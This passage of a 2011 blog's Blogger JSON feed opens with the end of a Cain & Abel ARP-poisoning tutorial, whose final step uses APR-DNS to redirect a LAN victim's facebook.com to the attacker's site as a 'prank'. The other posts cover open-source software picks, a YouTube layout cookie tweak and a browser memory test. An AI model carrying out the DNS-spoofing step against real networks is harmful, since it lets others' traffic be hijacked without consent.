\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003ENow come back to the APR  tab. Click on \u003Cspan style=\"text-decoration: underline;\"\u003EAPR-DNS\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMX9IGlKX22cwOY6xjYVkCknn13KYfMjPlkymPQqjSzKiAJmT58fK7KYy-UCSchqusqpP4-vDChohaE_lrGK8mjm5WLX1bwG7Uq5UcCTRWRpTT87vgQUjqz4TLg1LSiQ8RAEI3hukwzJ0\/s1600\/cain%2526abel+hacking+arp6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMX9IGlKX22cwOY6xjYVkCknn13KYfMjPlkymPQqjSzKiAJmT58fK7KYy-UCSchqusqpP4-vDChohaE_lrGK8mjm5WLX1bwG7Uq5UcCTRWRpTT87vgQUjqz4TLg1LSiQ8RAEI3hukwzJ0\/s320\/cain%2526abel+hacking+arp6.png\" height=\"183\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003E\u003Cspan style=\"text-decoration: underline;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Trebuchet MS;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nNow you make facebook.com redirect to your website and yay!! play a jolly trick on your friend!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis tutorial is for prank purposes only.You need LAN to pull this trick and you cannot do it on the Internet :D.\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/8232775680668552081"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/8232775680668552081"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/12\/hacking-computer-in-lan-by-arp.html","title":"Hacking a computer in LAN by ARP poisoning | Cain \u0026 Abel tutorial"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrXys5zOJUFts_SZZTs82ivu92nz0AAIIPZ1o9SXKPTZfO2-KxKYWmcLrcyyUFVHtCJ7mk2J3wP5s9uRTi2_WUOTgY3_7gdOMie4HTof7nAGI0LuYM9F-6GNLngJNRsWqPRxzfTIQ3oYw\/s72-c\/cain%2526abel+hacking+arp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-5856294125170989623"},"published":{"$t":"2011-11-24T18:17:00.001+05:30"},"updated":{"$t":"2011-11-24T18:22:43.448+05:30"},"title":{"type":"text","$t":"10 Best Open Source Software of 2011"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nFree, potent, useful, open source software is one of the best things that the Web has to offer. The great thing about the best open source software is that it’s backed up by vibrant communities who update and improve it periodically.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are the best open source software that stood out in 2011.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"http:\/\/ubuntu.com\/\"\u003EUbuntu\u003C\/a\u003E\u003Cbr \/\u003E\nBased on Debian Linux, Ubuntu is an open source operating system that represents a perfect alternative to any OS out there. It’s easy to install, comes with great applications, free online backup service, software center, and attractive UI reminiscent of MAC OS. Ubuntu has gone a long way since its initial release about 7 years ago, and the current 11.10 version is the best yet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"http:\/\/www.libreoffice.org\/download\"\u003ELibreOffice\u003C\/a\u003E\u003Cbr \/\u003E\nLibreOffice is OpenOffice with the name changed. It’s maintained by former OpenOffice developers who broke away from Oracle. Feature-rich, LibreOffice includes Writing, Drawing, and Calc components, providing all the tools you’d expect from an office suite. Notable for its excellent auto-saving features, format support, and document recovery.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3.\u003Ca href=\"http:\/\/firefox.com\/\"\u003E Mozilla Firefox\u003C\/a\u003E\u003Cbr \/\u003E\nA great web browser running across operating systems and devices, Firefox boasts a plethora of excellent addons, a feature which perhaps no other browser can match. Addons improve Firefox’s usability and make it remarkably flexible. Also notable for allowing bookmarks and history syncing across computers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4.\u003Ca href=\"http:\/\/www.mozilla.org\/en-US\/thunderbird\/\"\u003E Mozilla Thunderbird\u003C\/a\u003E\u003Cbr \/\u003E\nAnother cross-platform software, Thunderbird is a capable email app that just like Firefox can be enhanced by many addons. A notable addon is Personas, which lets you quickly change the skins of the interface. Thunderbird has been continually improved during 2011, becoming more solid than ever before.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"http:\/\/www.videolan.org\/vlc\/\"\u003EVLC\u003C\/a\u003E\u003Cbr \/\u003E\nWhen it comes to video and audio formats supported out of the box, VLC has no rival. It really plays anything and it does it flawlessly. In terms of media library handling, VLC has seen considerable improvements in 2011, but it still lags behind other similar software. All in all, VLC is the only media playback software you’ll ever need.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6. \u003Ca href=\"http:\/\/filezilla-project.org\/\"\u003EFilezilla\u003C\/a\u003E\u003Cbr \/\u003E\nOne of the most-used FTP clients worldwide, Filezilla is rich in features though it remains easy to use. There are other FPT clients out there which are potent enough, but Filezilla stands out because of its excellent implementation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7.\u003Ca href=\"http:\/\/www.gimp.org\/\"\u003E GIMP\u003C\/a\u003E\u003Cbr \/\u003E\nOne of the most popular cross-platform graphics editors, GIMP can be used as a basic drawing and painting application, as well as a powerful image editor. It has good conversion and batch processing capabilities. Users familiar with Photoshop may find some features lacking, but still, GIMP is probably the best open source software of its kind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8.\u003Ca href=\"http:\/\/projects.gnome.org\/tomboy\/?pagewanted=all\"\u003E Tomboy Notes\u003C\/a\u003E\u003Cbr \/\u003E\nAn open source notepad, Tomboy has a clean, pleasant interface which makes it instantly attractive. It lets you create notepads and add notes to them, internally link notes, and quite notably, synchronize notes online and across computers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9.\u003Ca href=\"http:\/\/inkscape.org\/\"\u003E Inkscape\u003C\/a\u003E\u003Cbr \/\u003E\nSupporting advanced SVG features, Inkscape is a powerful vector graphics editor that can stand in for expensive counterparts offered by Corel or Adobe. Inkscape can be particularly appealing to beginners because of its user interface and uncluttered workspace.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10. \u003Ca href=\"http:\/\/www.7-zip.org\/\" target=\"_blank\"\u003E7-Zip\u003C\/a\u003E\u003Cbr \/\u003E\nA complete file compression and decompression tool, 7-Zip works with all major archive formats. Unpretentious and effective, it represents a viable alternative to shareware archive managers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAuthor Bio: - The article has been shared by Calvin Scott. Calvin is a passionate blogger for over a year now and likes to blog on technology. His favorite topics are consumer electronics and internet. Visit his site for \u003Ca href=\"http:\/\/www.kpn.com\/prive\/internet.htm\" target=\"_blank\"\u003Eadsl kpn\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.kpn.com\/prive\/service\/internet\/draadloos-internet.htm\" target=\"_blank\"\u003Edraadloos internet\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/5856294125170989623"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/5856294125170989623"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/11\/10-best-open-source-software-of-2011.html","title":"10 Best Open Source Software of 2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-8980583601412405657"},"published":{"$t":"2011-11-21T17:42:00.001+05:30"},"updated":{"$t":"2011-11-21T17:43:46.262+05:30"},"title":{"type":"text","$t":"Get youtube's new page layout now !"},"content":{"type":"html","$t":"Youtube is testing out a new system to display videos and it rocks , check it out !!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo enter the cookie go to YouTube in you browser and for Chrome open \nDeveloper Tools by using the keyboard shortcut Ctrl-Shift-j and for \nFirefox use the shortcut Ctrl-Shift-k to open the web console.\u003Cbr \/\u003E\n\nEnter\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote\u003E\n\ndocument.cookie=\"VISITOR_INFO1_LIVE=ST1Ti53r4fU\";\u003Cbr \/\u003E\n\n\u003C\/blockquote\u003E\nin the console tab and then reload the YouTube tab.\u003Cbr \/\u003E\n\nThe new layout is a three pane system with user and channel info in \nthe left pane, subscription updates in the middle pane, and recommended \nvideos in the right pane. It is a less-busy layout that I hope YouTube \ndecides to incorporate.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"arrow\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/8980583601412405657"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/8980583601412405657"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/11\/get-youtubes-new-page-layout-now.html","title":"Get youtube's new page layout now !"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-2695930556213332863"},"published":{"$t":"2011-11-18T21:05:00.001+05:30"},"updated":{"$t":"2011-11-18T21:32:36.550+05:30"},"title":{"type":"text","$t":"The browser wars !! Chrome 16 vs IE 9 vs Opera 11.52 vs Firefox 10.0a2"},"content":{"type":"html","$t":"It's Browser warzzzz..... and this time it is memory usage ! Check to see how each browser competes ..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003EThe Specs and Details\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGoogle Chrome 16.0.912.41\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIE 9.00.8112.16421\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirefox 10.0a2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpera 11.52\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn an 2.8 Ghz , Dual Core AMD Athlon X2 (32-bit) with 2 GB of RAM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EThe Results\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIZJ8kbSvaXyornS7ucWwVmT6zE-17wJL3z9TGS9c-NU8wQlvd8Xx8CW9HLUXsnBjvoiC3t77fGb7t_2ZEkqw3yGUj8LCWmQWKrf28mhj0xr3q_SGrl0zuVfvNWb2VwJsQvekzGB0_Z4\/s1600\/memeory+usage+browser+usage.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIZJ8kbSvaXyornS7ucWwVmT6zE-17wJL3z9TGS9c-NU8wQlvd8Xx8CW9HLUXsnBjvoiC3t77fGb7t_2ZEkqw3yGUj8LCWmQWKrf28mhj0xr3q_SGrl0zuVfvNWb2VwJsQvekzGB0_Z4\/s320\/memeory+usage+browser+usage.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003EThe page loaded way YouTube ... and guess who is the winner ??? FIREFOX !\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith just 81k , lower than Opera ! It 10.0a2 (from the Aurora channel).Trying it with different sites open.\u003Cbr \/\u003E\nNow with\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EYoutube\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EHacktoHell home page\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EMiniclip home page : \u003Ca href=\"http:\/\/www.miniclip.com\/games\/en\/\"\u003Ehttp:\/\/www.miniclip.com\/games\/en\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzjZHUyaEfZ1yRTMge_ksNNvmKcdmNSzmroV2hxQNI-kjMFfsGu0QsNJzcen0hI1Igii3olggJogWf3RTcp2U87Sid-NUw6oa6GtYwf2mOnP4dIkNUR2GUXJrn27NfnGxmaIXqVZs_Uts\/s1600\/memory+warzzz.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"67\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzjZHUyaEfZ1yRTMge_ksNNvmKcdmNSzmroV2hxQNI-kjMFfsGu0QsNJzcen0hI1Igii3olggJogWf3RTcp2U87Sid-NUw6oa6GtYwf2mOnP4dIkNUR2GUXJrn27NfnGxmaIXqVZs_Uts\/s320\/memory+warzzz.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;It's close competition between Opera and Firefox ... in the end Firefox prevails :)\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2695930556213332863"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2695930556213332863"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2011\/11\/browser-wars-chrome-16-vs-ie-9-vs-opera.html","title":"The browser wars !! Chrome 16 vs IE 9 vs Opera 11.52 vs Firefox 10.0a2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIZJ8kbSvaXyornS7ucWwVmT6zE-17wJL3z9TGS9c-NU8wQlvd8Xx8CW9HLUXsnBjvoiC3t77fGb7t_2ZEkqw3yGUj8LCWmQWKrf28mhj0xr3q_SGrl0zuVfvNWb2VwJsQvekzGB0_Z4\/s72-c\/memeory+usage+browser+usage.PNG","height":"72","width":"72"}}]}});